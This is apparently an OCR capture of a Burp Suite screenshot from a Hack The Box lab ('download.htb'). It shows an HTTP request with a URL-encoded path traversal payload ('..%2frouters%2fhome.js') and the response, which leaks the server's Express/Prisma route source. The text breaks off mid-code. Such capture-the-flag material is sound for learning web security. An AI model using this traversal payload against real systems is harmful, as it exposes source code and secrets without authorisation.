 Request
Pretty Raw Hex
\n
1 GET /files/download/..%2frouters%2fhome.js
HTTP/1.1
2 Host: download.htb
3 Referer:
http://download.htb/files/view/c98f6f02-814b-4
1b6-a94c-4677a9f96f5c
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Cookie: download_session=
eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sIn
N1Y2Nlc3MiOltdfX0=; download_session.sig=
4kbZR1kOcZNccDLxiSi7Eblym1E
8 Connection: close
9
0
Response
Pretty Raw Hex Render
\n
__importDefault) || function (mod) {
16 return (mod && mod.__esModule) ? mod : {
"default": mod
};
17 };
18 Object.defineProperty(exports, "__esModule", {
value: true
}
);
19 const client_1 = require("@prisma/client");
20 const express_1 = __importDefault(require(
"express"));
21 const auth_1 = __importDefault(require(
"../middleware/auth"));
22 const client = new client_1.PrismaClient();
23 const router = express_1.default.Router();
24 router.get("/", auth_1.default, async (req,
res) => {
25 const files = await client.file.findMany({
26 where: {
author: req.session.user
},
27 select: {
28 id: true,
29 uploadedAt: true,
30 size: true,
31 name: true,
32 private: true,
33 authorId: true,
34 author: {